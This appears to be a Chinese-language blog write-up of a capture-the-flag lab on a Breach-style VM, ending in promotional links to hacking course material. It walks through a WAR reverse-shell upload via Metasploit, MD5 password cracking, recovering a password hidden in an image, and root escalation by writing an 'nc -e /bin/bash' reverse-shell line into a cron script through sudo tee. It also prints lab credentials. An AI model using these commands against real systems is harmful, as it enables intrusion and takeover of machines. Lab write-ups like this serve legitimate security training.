

ps:说明一下,BP和浏览器设置均正常设置,但是抓包时却出现莫名端口,并且域名也未知。

原因在于burpsuite的user options里是否设置了上游系统代理,一般用于跟awvs、xray进行联动扫描。如果此处没有关闭,则下次抓包时就会出现无法抓包的情况。



查看一下后台,发现文件上传,但是有时间限制,上传大小马,蚁剑连接可能会掉,需要不断的上传连接。



所以我们使用MSF反弹shell

3.提权







3.1MSF反弹shell

MSF生产tomcat.war木马

监听端口4444



上传木马

现在重点来了,动作一定要快,姿势一定要帅。

抓包,放包,主打的就是快 !!!





反弹shell,连接成功。

3.2查看基本信息

linux普通权限的用户怎么样提升到root权限???

收集信息 History ls -a find sudo -l (显示当前用户可以用 sudo 执行那些命令)

sudo 提权 (切换用户)

内核漏洞(根据系统的版本漏洞)

SUID(程序文件所属的属主。但是SUID权限的设置只针对二进制可执行文件)

crontab(时刻表)



无法使用su命令,用python解决命令行

python -c ‘import pty; pty.spawn(“/bin/bash”)’



查看用户cat /etc/passwd



3.3漏洞查找(指纹识别)

搜索内核漏洞

searchsploit 14.04 Ubuntu

好像没有现成的漏洞





指纹识别http://192.168.110.140/impresscms/

whatweb -v http://192.168.110.140/impresscms/

这个PHP的网站是用Apache部署的。

apache默认站点目录 /var/www/html



进入/var/www/html,查看到5446 和一个html文件

查看5446里的内容



回车,查看到mysql的账号为root,密码为空。





3.4登录mysql



查看表

show tables

select user,password from user; #查看user,password,表

3.5 MD5解密碰撞milton用户密码



milton 6450d89bd3aff1d893b85d3ad65d2ec2

MDS 单向加密 不可逆 无法从密文解密到明文

破解 强碰撞

MD5免费在线解密破解_MD5在线加密-SOMD5

账号milton 密码thelaststraw





su blumbergh 切换到blumbergh用户,发现有密码。

3.6 利用隐写破解blumbergh用户密码



进入/images

隐写

直接上老大的图片



wget 下载到kali





strings 解密 bill.png

发现只有coffeestains是像密码一样

帐号blumbergh 密码coffeestains

发现 /usr/bin/tee /tidyup.sh

Crontab 定时任务 + root 权限



用tee去修改 tidyup.sh 的内容,加入恶意命令

tidyup.sh每隔三分钟跑一次,tidyup.sh文件只有root可写,而能够以root权限运行tee命令。



3.7 利用tee去修改 tidyup.sh反弹获得root权限



echo "nc -e /bin/bash 192.168.110.130 5555" > shell.txt #nc反弹命令

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh #使用tee命令将shell.txt内容输出到tidyup.sh

cat /usr/share/cleanup/tidyup.sh #查看tidyup.sh文件是否写入成功



开启监听 nc -lvvp 5555,成功获得root权限!!!



3.8 获取最终flag

cp /root/flair.jpg /var/www/html/images #复制flair.ipg到/images目录下

打开/images,发现文件flair.jpg

访问得到flag

四、总结

这个靶场真是综合性挺强的,各种坑。。。

伟大得老马曾说过:“ 道路是曲折的,前途是光明的 ”

学网安之后

“ 道路曲折我走不完,前途光明我看不见 ”

哈哈哈,总结一下

1.官方设定靶机192.168.110.140,端口扫描应该是做了防护。

2.从80端口入手,F12查看源码发现base64编码

base64 两次解密 得到 pgibbons:damnitfeelta 登录到impresscms

3.目录泄露,发现邮件信息,下载keystore,利用java环境(kali自带jdk)导出SSL证书,证书导入

wireshark中解密HTTP数据包,自动解密tomcat:Tt\5D8F(#!*u=G)4m7zB 访问https://192.168.110.140:8443/_M@nag3Me/html

BP开启代理绕过安全拦截,上传MSF反弹.war木马,查看所有用户,可疑用户milton和blumbergh通过查看apache默认目录/var/www/获得mysql(root权限)的账号密码(空)。

4.登入mysql,通过查看表得到milton的MD5 6450d89bd3aff1d893b85d3ad65d2ec2 解密得到

账号milton 密码thelaststraw

5.登录milton用户,查看内核漏洞,没有可利用的,history历史命令查看到sudo blumbergh

6./images目录下图片隐写技术得到blumbergh的密码coffeestains,登录到blumbergh用户下,

sudo-l查看到tee tidyup.sh,利用tee去修改 tidyup.sh反弹获得root权限,查看到flair.jpg,复制flair.ipg到/images目录下,访问其/images,得到flag图片。

为了帮助大家更好的学习网络安全,我给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂这些资料!

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

[2024最新CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享]

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

[2024最新CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享]

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?